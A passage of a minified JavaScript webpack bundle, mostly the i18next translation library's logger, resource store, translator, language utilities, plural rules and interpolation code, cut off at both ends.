r=n("AO7/"),i=n("9d/t");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},sMBO:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Xnc8").EXISTS,o=n("4zBA"),u=n("7dAM"),s=Function.prototype,a=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=o(c.exec);r&&!i&&u(s,"name",{configurable:!0,get:function(){try{return f(c,a(this))[1]}catch(t){return""}}})},srkf:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return i}))},szPH:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?Object(arguments[e]):{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){i(t,e,n[e])}))}return t}var u=n("cEPQ"),s=n("srkf"),a=n("DeVN"),c=n.n(a);function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return!e||"object"!==c()(e)&&"function"!=typeof e?f(t):e}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}var g={type:"logger",log:function(t){this.output("log",t)},warn:function(t){this.output("warn",t)},error:function(t){this.output("error",t)},output:function(t,e){console&&console[t]&&console[t].apply(console,e)}},v=new(function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.init(e,n)}return Object(s.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||g,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(t){this.debug=t}},{key:"log",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]="".concat(n).concat(this.prefix," ").concat(t[0])),this.logger[e](t))}},{key:"create",value:function(e){return new t(this.logger,o({},{prefix:"".concat(this.prefix,":").concat(e,":")},this.options))}}]),t}()),y=function(){function t(){Object(u.a)(this,t),this.observers={}}return Object(s.a)(t,[{key:"on",value:function(t,e){var n=this;return t.split(" ").forEach((function(t){n.observers[t]=n.observers[t]||[],n.observers[t].push(e)})),this}},{key:"off",value:function(t,e){this.observers[t]&&(e?this.observers[t]=this.observers[t].filter((function(t){return t!==e})):delete this.observers[t])}},{key:"emit",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];if(this.observers[t]){var i=[].concat(this.observers[t]);i.forEach((function(t){t.apply(void 0,n)}))}if(this.observers["*"]){var o=[].concat(this.observers["*"]);o.forEach((function(e){e.apply(e,[t].concat(n))}))}}}]),t}();function m(){var t,e,n=new Promise((function(n,r){t=n,e=r}));return n.resolve=t,n.reject=e,n}function b(t){return null==t?"":""+t}function x(t,e,n){t.forEach((function(t){e[t]&&(n[t]=e[t])}))}function w(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(/###/g,"."):t}function i(){return!t||"string"==typeof t}for(var o="string"!=typeof e?[].concat(e):e.split(".");o.length>1;){if(i())return{};var u=r(o.shift());!t[u]&&n&&(t[u]=new n),t=Object.prototype.hasOwnProperty.call(t,u)?t[u]:{}}return i()?{}:{obj:t,k:r(o.shift())}}function k(t,e,n){var r=w(t,e,Object);r.obj[r.k]=n}function S(t,e){var n=w(t,e),r=n.obj,i=n.k;if(r)return r[i]}function O(t,e,n){var r=S(t,n);return void 0!==r?r:S(e,n)}function E(t,e,n){for(var r in e)"__proto__"!==r&&"constructor"!==r&&(r in t?"string"==typeof t[r]||t[r]instanceof String||"string"==typeof e[r]||e[r]instanceof String?n&&(t[r]=e[r]):E(t[r],e[r],n):t[r]=e[r]);return t}function j(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var I={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function R(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,(function(t){return I[t]})):t}var A="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,_=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),n.data=t||{},n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return d(e,t),Object(s.a)(e,[{key:"addNamespaces",value:function(t){this.options.ns.indexOf(t)<0&&this.options.ns.push(t)}},{key:"removeNamespaces",value:function(t){var e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=void 0!==r.keySeparator?r.keySeparator:this.options.keySeparator,o=[t,e];return n&&"string"!=typeof n&&(o=o.concat(n)),n&&"string"==typeof n&&(o=o.concat(i?n.split(i):n)),t.indexOf(".")>-1&&(o=t.split(".")),S(this.data,o)}},{key:"addResource",value:function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=this.options.keySeparator;void 0===o&&(o=".");var u=[t,e];n&&(u=u.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(r=e,e=(u=t.split("."))[1]),this.addNamespaces(e),k(this.data,u,r),i.silent||this.emit("added",t,e,n,r)}},{key:"addResources",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var i in n)"string"!=typeof n[i]&&"[object Array]"!==Object.prototype.toString.apply(n[i])||this.addResource(t,e,i,n[i],{silent:!0});r.silent||this.emit("added",t,e,n)}},{key:"addResourceBundle",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},s=[t,e];t.indexOf(".")>-1&&(r=n,n=e,e=(s=t.split("."))[1]),this.addNamespaces(e);var a=S(this.data,s)||{};r?E(a,n,i):a=o({},a,n),k(this.data,s,a),u.silent||this.emit("added",t,e,n)}},{key:"removeResourceBundle",value:function(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}},{key:"hasResourceBundle",value:function(t,e){return void 0!==this.getResource(t,e)}},{key:"getResourceBundle",value:function(t,e){return e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI?o({},{},this.getResource(t,e)):this.getResource(t,e)}},{key:"getDataByLanguage",value:function(t){return this.data[t]}},{key:"toJSON",value:function(){return this.data}}]),e}(y),P={processors:{},addPostProcessor:function(t){this.processors[t.name]=t},handle:function(t,e,n,r,i){var o=this;return t.forEach((function(t){o.processors[t]&&(e=o.processors[t].process(e,n,r,i))})),e}},N={},L=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,f(n)),n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return d(e,t),Object(s.a)(e,[{key:"changeLanguage",value:function(t){t&&(this.language=t)}},{key:"exists",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(t,e);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(t,e){var n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS;if(n&&t.indexOf(n)>-1){var o=t.match(this.interpolator.nestingRegexp);if(o&&o.length>0)return{key:t,namespaces:i};var u=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(u[0])>-1)&&(i=u.shift()),t=u.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}},{key:"translate",value:function(t,n,i){var u=this;if("object"!==r(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);var s=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,a=this.extractFromKey(t[t.length-1],n),c=a.key,f=a.namespaces,l=f[f.length-1],p=n.lng||this.language,h=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(p&&"cimode"===p.toLowerCase()){if(h){var d=n.nsSeparator||this.options.nsSeparator;return l+d+c}return c}var g=this.resolve(t,n),v=g&&g.res,y=g&&g.usedKey||c,m=g&&g.exactUsedKey||c,b=Object.prototype.toString.apply(v),x=["[object Number]","[object Function]","[object RegExp]"],w=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,k=!this.i18nFormat||this.i18nFormat.handleAsObject,S="string"!=typeof v&&"boolean"!=typeof v&&"number"!=typeof v;if(k&&v&&S&&x.indexOf(b)<0&&("string"!=typeof w||"[object Array]"!==b)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(y,v,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(s){var O="[object Array]"===b,E=O?[]:{},j=O?m:y;for(var I in v)if(Object.prototype.hasOwnProperty.call(v,I)){var R="".concat(j).concat(s).concat(I);E[I]=this.translate(R,o({},n,{joinArrays:!1,ns:f})),E[I]===R&&(E[I]=v[I])}v=E}}else if(k&&"string"==typeof w&&"[object Array]"===b)(v=v.join(w))&&(v=this.extendTranslation(v,t,n,i));else{var A=!1,_=!1,P=void 0!==n.count&&"string"!=typeof n.count,N=e.hasDefaultValue(n),L=P?this.pluralResolver.getSuffix(p,n.count):"",T=n["defaultValue".concat(L)]||n.defaultValue;!this.isValidLookup(v)&&N&&(A=!0,v=T),this.isValidLookup(v)||(_=!0,v=c);var C=N&&T!==v&&this.options.updateMissing;if(_||A||C){if(this.logger.log(C?"updateKey":"missingKey",p,l,c,C?T:v),s){var F=this.resolve(c,o({},n,{keySeparator:!1}));F&&F.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var M=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var B=0;B<D.length;B++)M.push(D[B]);else"all"===this.options.saveMissingTo?M=this.languageUtils.toResolveHierarchy(n.lng||this.language):M.push(n.lng||this.language);var z=function(t,e,r){u.options.missingKeyHandler?u.options.missingKeyHandler(t,l,e,C?r:v,C,n):u.backendConnector&&u.backendConnector.saveMissing&&u.backendConnector.saveMissing(t,l,e,C?r:v,C,n),u.emit("missingKey",t,l,e,v)};this.options.saveMissing&&(this.options.saveMissingPlurals&&P?M.forEach((function(t){u.pluralResolver.getSuffixes(t).forEach((function(e){z([t],c+e,n["defaultValue".concat(e)]||T)}))})):z(M,c,T))}v=this.extendTranslation(v,t,n,g,i),_&&v===c&&this.options.appendNamespaceToMissingKey&&(v="".concat(l,":").concat(c)),_&&this.options.parseMissingKeyHandler&&(v=this.options.parseMissingKeyHandler(v))}return v}},{key:"extendTranslation",value:function(t,e,n,r,i){var u=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,n,r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(o({},n,{interpolation:o({},this.options.interpolation,n.interpolation)}));var s,a=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(a){var c=t.match(this.interpolator.nestingRegexp);s=c&&c.length}var f=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(f=o({},this.options.interpolation.defaultVariables,f)),t=this.interpolator.interpolate(t,f,n.lng||this.language,n),a){var l=t.match(this.interpolator.nestingRegexp);s<(l&&l.length)&&(n.nest=!1)}!1!==n.nest&&(t=this.interpolator.nest(t,(function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return i&&i[0]===r[0]&&!n.context?(u.logger.warn("It seems you are nesting recursively key: ".concat(r[0]," in key: ").concat(e[0])),null):u.translate.apply(u,r.concat([e]))}),n)),n.interpolation&&this.interpolator.reset()}var p=n.postProcess||this.options.postProcess,h="string"==typeof p?[p]:p;return null!=t&&h&&h.length&&!1!==n.applyPostProcessor&&(t=P.handle(h,t,e,this.options&&this.options.postProcessPassResolved?o({i18nResolved:r},n):n,this)),t}},{key:"resolve",value:function(t){var e,n,r,i,o,u=this,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach((function(t){if(!u.isValidLookup(e)){var a=u.extractFromKey(t,s),c=a.key;n=c;var f=a.namespaces;u.options.fallbackNS&&(f=f.concat(u.options.fallbackNS));var l=void 0!==s.count&&"string"!=typeof s.count,p=void 0!==s.context&&"string"==typeof s.context&&""!==s.context,h=s.lngs?s.lngs:u.languageUtils.toResolveHierarchy(s.lng||u.language,s.fallbackLng);f.forEach((function(t){u.isValidLookup(e)||(o=t,!N["".concat(h[0],"-").concat(t)]&&u.utils&&u.utils.hasLoadedNamespace&&!u.utils.hasLoadedNamespace(o)&&(N["".concat(h[0],"-").concat(t)]=!0,u.logger.warn('key "'.concat(n,'" for languages "').concat(h.join(", "),'" won\'t get resolved as namespace "').concat(o,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),h.forEach((function(n){if(!u.isValidLookup(e)){i=n;var o,a,f=c,h=[f];if(u.i18nFormat&&u.i18nFormat.addLookupKeys)u.i18nFormat.addLookupKeys(h,c,n,t,s);else l&&(o=u.pluralResolver.getSuffix(n,s.count)),l&&p&&h.push(f+o),p&&h.push(f+="".concat(u.options.contextSeparator).concat(s.context)),l&&h.push(f+=o);for(;a=h.pop();)u.isValidLookup(e)||(r=a,e=u.getResource(n,t,a,s))}})))}))}})),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}},{key:"isValidLookup",value:function(t){return!(void 0===t||!this.options.returnNull&&null===t||!this.options.returnEmptyString&&""===t)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}}],[{key:"hasDefaultValue",value:function(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e)&&"defaultValue"===e.substring(0,"defaultValue".length)&&void 0!==t[e])return!0;return!1}}]),e}(y);function T(t){return t.charAt(0).toUpperCase()+t.slice(1)}var C=function(){function t(e){Object(u.a)(this,t),this.options=e,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return Object(s.a)(t,[{key:"getScriptPartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return null;var e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase()?null:this.formatLanguageCode(e.join("-")))}},{key:"getLanguagePartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return t;var e=t.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(t){if("string"==typeof t&&t.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map((function(t){return t.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=T(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}},{key:"isWhitelisted",value:function(t){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(t)}},{key:"isSupportedCode",value:function(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}},{key:"getBestMatchFromCodes",value:function(t){var e,n=this;return t?(t.forEach((function(t){if(!e){var r=n.formatLanguageCode(t);n.options.supportedLngs&&!n.isSupportedCode(r)||(e=r)}})),!e&&this.options.supportedLngs&&t.forEach((function(t){if(!e){var r=n.getLanguagePartFromCode(t);if(n.isSupportedCode(r))return e=r;e=n.options.supportedLngs.find((function(t){if(0===t.indexOf(r))return t}))}})),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}},{key:"getFallbackCodes",value:function(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),"[object Array]"===Object.prototype.toString.apply(t))return t;if(!e)return t.default||[];var n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}},{key:"toResolveHierarchy",value:function(t,e){var n=this,r=this.getFallbackCodes(e||this.options.fallbackLng||[],t),i=[],o=function(t){t&&(n.isSupportedCode(t)?i.push(t):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(t)))};return"string"==typeof t&&t.indexOf("-")>-1?("languageOnly"!==this.options.load&&o(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&o(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&o(this.getLanguagePartFromCode(t))):"string"==typeof t&&o(this.formatLanguageCode(t)),r.forEach((function(t){i.indexOf(t)<0&&o(n.formatLanguageCode(t))})),i}}]),t}(),F=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}};function D(){var t={};return F.forEach((function(e){e.lngs.forEach((function(n){t[n]={numbers:e.nr,plurals:M[e.fc]}}))})),t}var B=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.languageUtils=e,this.options=n,this.logger=v.create("pluralResolver"),this.rules=D()}return Object(s.a)(t,[{key:"addRule",value:function(t,e){this.rules[t]=e}},{key:"getRule",value:function(t){return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}},{key:"needsPlural",value:function(t){var e=this.getRule(t);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(t,e){return this.getSuffixes(t).map((function(t){return e+t}))}},{key:"getSuffixes",value:function(t){var e=this,n=this.getRule(t);return n?n.numbers.map((function(n){return e.getSuffix(t,n)})):[]}},{key:"getSuffix",value:function(t,e){var n=this,r=this.getRule(t);if(r){var i=r.noAbs?r.plurals(e):r.plurals(Math.abs(e)),o=r.numbers[i];this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]&&(2===o?o="plural":1===o&&(o=""));var u=function(){return n.options.prepend&&o.toString()?n.options.prepend+o.toString():o.toString()};return"v1"===this.options.compatibilityJSON?1===o?"":"number"==typeof o?"_plural_".concat(o.toString()):u():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]?u():this.options.prepend&&i.toString()?this.options.prepend+i.toString():i.toString()}return this.logger.warn("no plural rule found for: ".concat(t)),""}}]),t}(),z=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(u.a)(this,t),this.logger=v.create("interpolator"),this.options=e,this.format=e.interpolation&&e.interpolation.format||function(t){return t},this.init(e)}return Object(s.a)(t,[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});var e=t.interpolation;this.escape=void 0!==e.escape?e.escape:R,this.escapeValue=void 0===e.escapeValue||e.escapeValue,this.useRawValueToEscape=void 0!==e.useRawValueToEscape&&e.useRawValueToEscape,this.prefix=e.prefix?j(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?j(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?j(e.nestingPrefix):e.nestingPrefixEscaped||j("$t("),this.nestingSuffix=e.nestingSuffix?j(e.nestingSuffix):e.nestingSuffixEscaped||j(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=void 0!==e.alwaysFormat&&e.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var t="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(t,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(t,e,n,r){var i,o,u,s=this,a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(t){return t.replace(/\$/g,"$$$$")}var f=function(t){if(t.indexOf(s.formatSeparator)<0){var i=O(e,a,t);return s.alwaysFormat?s.format(i,void 0,n):i}var o=t.split(s.formatSeparator),u=o.shift().trim(),c=o.join(s.formatSeparator).trim();return s.format(O(e,a,u),c,n,r)};this.resetRegExp();var l=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,p=r&&r.interpolation&&r.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(t){return c(t)}},{regex:this.regexp,safeValue:function(t){return s.escapeValue?c(s.escape(t)):c(t)}}].forEach((function(e){for(u=0;i=e.regex.exec(t);){if(void 0===(o=f(i[1].trim())))if("function"==typeof l){var n=l(t,i,r);o="string"==typeof n?n:""}else{if(p){o=i[0];continue}s.logger.warn("missed to pass in variable ".concat(i[1]," for interpolating ").concat(t)),o=""}else"string"==typeof o||s.useRawValueToEscape||(o=b(o));if(t=t.replace(i[0],e.safeValue(o)),e.regex.lastIndex=0,++u>=s.maxReplaces)break}})),t}},{key:"nest",value:function(t,e){var n,r,i=this,u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=o({},u);function a(t,e){var n=this.nestingOptionsSeparator;if(t.indexOf(n)<0)return t;var r=t.split(new RegExp("".concat(n,"[ ]*{"))),i="{".concat(r[1]);t=r[0],i=(i=this.interpolate(i,s)).replace(/'/g,'"');try{s=JSON.parse(i),e&&(s=o({},e,s))}catch(e){return this.logger.warn("failed parsing options string in nesting for key ".concat(t),e),"".concat(t).concat(n).concat(i)}return delete s.defaultValue,t}for(s.applyPostProcessor=!1,delete s.defaultValue;n=this.nestingRegexp.exec(t);){var c=[],f=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var l=n[1].split(this.formatSeparator).map((function(t){return t.trim()}));n[1]=l.shift(),c=l,f=!0}if((r=e(a.call(this,n[1].trim(),s),s))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=b(r)),r||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(t)),r=""),f&&(r=c.reduce((function(t,e){return i.format(t,e,u.lng,u)}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}]),t}();var U=function(t){function e(t,n,r){var i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return Object(u.a)(this,e),i=l(this,p(e).call(this)),A&&y.call(f(i)),i.backend=t,i.store=n,i.services=r,i.languageUtils=r.languageUtils,i.options=o,i.logger=v.create("backendConnector"),i.state={},i.queue=[],i.backend&&i.backend.init&&i.backend.init(r,o.backend,o),i}return d(e,t),Object(s.a)(e,[{key:"queueLoad",value:function(t,e,n,r){var i=this,o=[],u=[],s=[],a=[];return t.forEach((function(t){var r=!0;e.forEach((function(e){var 